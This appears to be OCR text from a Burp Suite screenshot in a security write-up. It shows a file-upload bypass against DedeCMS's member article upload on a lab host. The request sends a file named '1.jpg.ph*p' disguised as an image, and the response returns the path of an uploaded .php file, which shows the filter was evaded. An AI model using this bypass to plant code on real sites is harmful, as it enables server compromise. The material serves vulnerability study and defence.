 Burp Suite Professional v1.7.26 - Temporary Project - licensed to Larry_Lau - Unlimited by mxcx@fosec.vn
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
2 × 3 × 4 × 5 × ...
Go Cancel < > Target: http://192.168.10.3 ?
Request
Raw Params Headers Hex
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:88.0) Gecko/20100101 Firefox/88.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q
=0.2
Content-Type: multipart/form-data;
boundary=---------------------------29677185543911773​39
94274279401
Content-Length: 72272
Origin: http://192.168.10.3
Connection: close
Referer:
http://192.168.10.3/DedeCMS/member/article_add.php
Cookie: PHPSESSID=piavkbocc2lt2pln6721q16c14;
_csrf_name_199bda6b=1acc90c72cbab04bd656f3c42dc5f751;
_csrf_name_199bda6b__ckMd5=191c9a438ffb4922;
ENV_GOBACK_URL=%2FDedeCMS%2Fmember%2Fcontent_list.php%3
Fchannelid%3D1; DedeUserID=2;
DedeUserID__ckMd5=7e188b5b049374a9;
DedeLoginTime=1620474972;
DedeLoginTime__ckMd5=aeac5fa7f767be96
Upgrade-Insecure-Requests: 1
-----------------------------296771855439117733994274279
401
Content-Disposition: form-data; name="upload";
filename="1.jpg.ph*p"
Content-Type: image/jpeg
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 08 May 2021 12:09:46 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate,
post-check=0, pre-check=0
Pragma: no-cache
Content-Length: 144
Connection: close
Content-Type: text/html; charset=utf-8
<script
type="text/javascript">window.parent.CKEDITOR.tools.cal
lFunction(2,
'/DedeCMS/uploads/allimg/210508/1-21050R00946461.php',
'');</script>
? < + > Type a search term 0 matches
HACK学习呀
Done 500 bytes | 1,071 millis